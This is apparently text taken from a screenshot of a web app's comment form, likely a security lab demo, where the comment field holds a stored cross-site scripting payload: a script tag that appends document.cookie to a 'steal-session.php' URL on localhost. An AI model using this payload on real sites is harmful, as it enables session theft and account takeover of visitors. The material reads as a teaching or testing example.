 USERS CHAT
COMMENTS
: Black Friday - November
:
: click me!
: : huge discounts - 10.10.2021
:
Write your comment
Your Name *
Comment *
Carmina
<script>document.write('http://localhost/
dashboard/steal-session.php?' +
document.cookie);</script>
COMMENT
DELETE COMMENTS: Clear Table